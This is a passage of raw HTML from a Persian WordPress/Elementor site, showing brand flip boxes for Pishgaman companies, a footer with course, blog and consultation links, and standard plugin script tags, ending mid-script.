							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://chap.center/" target="_blank" rel="noopener">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							مجتمع چاپ و نشر پیشگامان						</h3>
					
					
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d9dfac2 e-con-full e-flex e-con e-child" data-id="d9dfac2" data-element_type="container">
				<div class="elementor-element elementor-element-009e26e elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="009e26e" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							پیشگامان اکسپرس						</h3>
					
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-bbea710 e-con-full e-flex e-con e-child" data-id="bbea710" data-element_type="container">
				<div class="elementor-element elementor-element-b00c3c0 elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="b00c3c0" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							انتشارات پیشگامان						</h3>
					
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3953797 e-con-full e-flex e-con e-child" data-id="3953797" data-element_type="container">
				<div class="elementor-element elementor-element-ef965c3 elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="ef965c3" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<a class="elementor-flip-box__layer elementor-flip-box__back" href="https://pishgamanventures.com/" target="_blank" rel="noopener">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							پیشگامان ونچرز						</h3>
					
					
								</div>
		</div>
		</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-dbadceb e-con-full e-flex e-con e-child" data-id="dbadceb" data-element_type="container">
				<div class="elementor-element elementor-element-5230c57 elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="5230c57" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							پیشگامان پی						</h3>
					
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-73af26d e-con-full e-flex e-con e-child" data-id="73af26d" data-element_type="container">
				<div class="elementor-element elementor-element-8a8b408 elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="8a8b408" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							پیشگامان مهر						</h3>
					
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-2386402 e-con-full e-flex e-con e-child" data-id="2386402" data-element_type="container">
				<div class="elementor-element elementor-element-e4296e3 elementor-flip-box--effect-fade elementor-widget elementor-widget-flip-box" data-id="e4296e3" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
											<h3 class="elementor-flip-box__layer__title">
							استودیو پیشگامان						</h3>
					
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-92433fe e-flex e-con-boxed e-con e-parent" data-id="92433fe" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6ce1305 elementor-widget elementor-widget-spacer" data-id="6ce1305" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="190" class="elementor elementor-190 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3f8e602 e-flex e-con-boxed e-con e-parent" data-id="3f8e602" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-bb970c9 e-con-full e-flex e-con e-child" data-id="bb970c9" data-element_type="container">
		<div class="elementor-element elementor-element-b2a73c6 e-con-full e-flex e-con e-child" data-id="b2a73c6" data-element_type="container">
				<div class="elementor-element elementor-element-0e94dc0 elementor-widget elementor-widget-image" data-id="0e94dc0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="782" src="https://drzahedi.me/wp-content/uploads/2024/09/image_2024-09-19_15-59-56-1024x1001.png" class="attachment-large size-large wp-image-593" alt="" srcset="https://drzahedi.me/wp-content/uploads/2024/09/image_2024-09-19_15-59-56-1024x1001.png 1024w, https://drzahedi.me/wp-content/uploads/2024/09/image_2024-09-19_15-59-56-600x587.png 600w, https://drzahedi.me/wp-content/uploads/2024/09/image_2024-09-19_15-59-56-300x293.png 300w, https://drzahedi.me/wp-content/uploads/2024/09/image_2024-09-19_15-59-56-768x751.png 768w, https://drzahedi.me/wp-content/uploads/2024/09/image_2024-09-19_15-59-56-1536x1502.png 1536w, https://drzahedi.me/wp-content/uploads/2024/09/image_2024-09-19_15-59-56.png 1624w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-13ad415 e-con-full e-flex e-con e-child" data-id="13ad415" data-element_type="container">
		<div class="elementor-element elementor-element-57d45e9 e-con-full e-flex e-con e-child" data-id="57d45e9" data-element_type="container">
				<div class="elementor-element elementor-element-102dbca elementor-widget elementor-widget-heading" data-id="102dbca" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/hmba-course/">دوره HMBA</a></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-d7c98b2 e-con-full e-flex e-con e-child" data-id="d7c98b2" data-element_type="container">
		<div class="elementor-element elementor-element-673e7d4 e-con-full e-flex e-con e-child" data-id="673e7d4" data-element_type="container">
				<div class="elementor-element elementor-element-e92fc2b elementor-widget elementor-widget-heading" data-id="e92fc2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="/blog/">بــــــلاگ</a></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0c7cb50 e-con-full e-flex e-con e-child" data-id="0c7cb50" data-element_type="container">
		<div class="elementor-element elementor-element-3f13f5b e-con-full e-flex e-con e-child" data-id="3f13f5b" data-element_type="container">
				<div class="elementor-element elementor-element-5cd158d elementor-widget elementor-widget-heading" data-id="5cd158d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default"><a href="https://drzahedi.me/contact/">مشاوره با من</a></div>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-af15619 e-con-full e-flex e-con e-child" data-id="af15619" data-element_type="container">
				<div class="elementor-element elementor-element-22aab3a elementor-shape-circle elementor-grid-6 e-grid-align-left e-grid-align-mobile-center elementor-widget elementor-widget-social-icons" data-id="22aab3a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ce249ea" href="http://www.instagram.com/drzahedi.me" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3e26657 e-con-full e-flex e-con e-child" data-id="3e26657" data-element_type="container">
				<div class="elementor-element elementor-element-86f0e19 elementor-widget elementor-widget-html" data-id="86f0e19" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<a referrerpolicy='origin' target='_blank' href='https://trustseal.enamad.ir/?id=573733&Code=bTCadRZOWGkxpLXnhGE3XzCmS6kCT5fH'><img referrerpolicy='origin' src='https://trustseal.enamad.ir/logo.aspx?id=573733&Code=bTCadRZOWGkxpLXnhGE3XzCmS6kCT5fH' alt='' style='cursor:pointer' code='bTCadRZOWGkxpLXnhGE3XzCmS6kCT5fH'></a>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-572277b e-con-full elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-child" data-id="572277b" data-element_type="container">
				<div class="elementor-element elementor-element-23fcd04 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="23fcd04" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">سئوباکس</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dc2f168 elementor-widget elementor-widget-text-editor" data-id="dc2f168" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>لورم ایپسوم متن ساختگی با تولید سادگی نامفهوم از صنعت چاپ، و با استفاده از طراحان گرافیک است، چاپگرها و متون بلکه روزنامه و مجله در ستون و سطرآنچنان که لازم است، و برای شرایط فعلی تکنولوژی مورد نیاز، و کاربردهای متنوع با هدف بهبود ابزارهای کاربردی می باشد، کتابهای زیادی در شصت و سه درصد گذشته حال و آینده، شناخت فراوان جامعه و متخصصان را می طلبد، تا با نرم افزارها شناخت بیشتری را برای طراحان رایانه ای علی الخصوص طراحان خلاقی، و فرهنگ پیشرو در زبان فارسی ایجاد کرد، در این صورت می توان امید داشت که تمام و دشواری موجود در ارائه راهکارها، و شرایط سخت تایپ به پایان رسد و زمان مورد نیاز شامل حروفچینی دستاوردهای اصلی، و جوابگوی سوالات پیوسته اهل دنیای موجود طراحی اساسا مورد استفاده قرار گیرد. لورم ایپسوم متن ساختگی با تولید سادگی نامفهوم از صنعت چاپ، و با استفاده از طراحان گرافیک است، چاپگرها و متون بلکه روزنامه و مجله در ستون و سطرآنچنان که لازم است، و برای شرایط فعلی تکنولوژی مورد نیاز، و کاربردهای متنوع با هدف بهبود ابزارهای کاربردی می باشد، کتابهای زیادی در شصت و سه درصد گذشته حال و آینده، شناخت فراوان جامعه و متخصصان را می طلبد، تا با نرم افزارها شناخت بیشتری را برای طراحان رایانه ای علی الخصوص طراحان خلاقی، و فرهنگ پیشرو در زبان فارسی ایجاد کرد، در این صورت می توان امید داشت که تمام و دشواری موجود در ارائه راهکارها، و شرایط سخت تایپ به پایان رسد و زمان مورد نیاز شامل حروفچینی دستاوردهای اصلی، و جوابگوی سوالات پیوسته اهل دنیای موجود طراحی اساسا مورد استفاده قرار گیرد.</p>								</div>
				</div>
				</div>
					</div>
				</div>
				</footer>
		

<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="بستن مشاهده عکس مودال">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'a1ed836d-633d-4b72-9fb8-fdcde858aeb6','buttonizer_script')</script><link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://drzahedi.me/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.3' media='all' />
<script src="https://drzahedi.me/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://drzahedi.me/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Facebook","shareOnTwitter":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc \u062f\u0631 Twitter","pinIt":"\u067e\u06cc\u0646 \u06a9\u0646\u06cc\u062f","download":"\u062f\u0627\u0646\u0644\u0648\u062f","downloadImage":"\u062f\u0627\u0646\u0644\u0648\u062f \u062a\u0635\u0648\u06cc\u0631","fullscreen":"\u062a\u0645\u0627\u0645\u200c\u0635\u0641\u062d\u0647","zoom":"\u0628\u0632\u0631\u06af\u0646\u0645\u0627\u06cc\u06cc","share":"\u0627\u0634\u062a\u0631\u0627\u06a9 \u06af\u0630\u0627\u0631\u06cc","playVideo":"\u067e\u062e\u0634 \u0648\u06cc\u062f\u06cc\u0648","previous":"\u0642\u0628\u0644\u06cc","next":"\u0628\u0639\u062f\u06cc","close":"\u0628\u0633\u062a\u0646","a11yCarouselPrevSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0642\u0628\u0644\u06cc","a11yCarouselNextSlideMessage":"\u0627\u0633\u0644\u0627\u06cc\u062f \u0628\u0639\u062f\u06cc","a11yCarouselFirstSlideMessage":"\u0627\u06cc\u0646 \u0627\u0648\u0644\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselLastSlideMessage":"\u0627\u06cc\u0646 \u0622\u062e\u0631\u06cc\u0646 \u0627\u0633\u0644\u0627\u06cc\u062f \u0627\u0633\u062a","a11yCarouselPaginationBulletMessage":"\u0631\u0641\u062a\u0646 \u0628\u0647 \u0627\u0633\u0644\u0627\u06cc\u062f"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u0645\u0648\u0628\u0627\u06cc\u0644","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u062d\u0627\u0644\u062a \u0639\u0645\u0648\u062f\u06cc \u062a\u0628\u0644\u062a","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u062d\u0627\u0644\u062a \u0627\u0641\u0642\u06cc \u062a\u0628\u0644\u062a","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u0644\u067e \u062a\u0627\u067e","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0635\u0641\u062d\u0647 \u0639\u0631\u06cc\u0636 (Widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/drzahedi.me\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/drzahedi.me\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/drzahedi.me\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ec7c36caea"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal"},"post":{"id":8119,"title":"%D8%A8%D8%B1%D9%86%D8%AF%D9%87%D8%A7%20-%20%D8%AF%DA%A9%D8%AA%D8%B1%20%D8%B2%D8%A7%D9%87%D8%AF%DB%8C","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://drzahedi.me/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.2" id="e-sticky-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https://drzahedi.me/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://drzahedi.me/wp-json/wp-statistics/v2","ajaxUrl":"https://drzahedi.me/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":8119,"search_query":"","signature":"9da99c3bf25ce343d6ce77a9e3e14969","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://drzahedi.me/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=e4c36a051e","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":8119,"search_query":"","signature":"9da99c3bf25ce343d6ce77a9e3e14969","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script src="https://drzahedi.me/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://drzahedi.me/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script src="https://drzahedi.me/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://drzahedi.me/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/fa_IR.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"fa_IR"};
var um_common_variables = {"locale":"fa_IR"};
//# sourceURL=um_common-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/fa.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script id="um_raty-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "ultimate-member", {"translation-revision-date":"2024-04-09 20:38:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"fa"},"Not rated yet!":["\u0647\u0646\u0648\u0632 \u0631\u062f\u0647 \u0628\u0646\u062f\u06cc \u0646\u0634\u062f\u0647 \u0627\u0633\u062a."],"Cancel this rating!":["\u0627\u06cc\u0646 \u0631\u062f\u0647 \u0628\u0646\u062f\u06cc \u0631\u0627 \u06a9\u0646\u0633\u0644 \u06a9\u0646\u06cc\u062f."]}},"comment":{"reference":"assets\/libs\/raty\/um-raty.js"}} );
//# sourceURL=um_raty-js-translations
</script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"104857600","nonce":"baa8fe3168"};
//# sourceURL=um_scripts-js-extra
</script>
<script src="https://drzahedi.me/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script id="um_profile-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
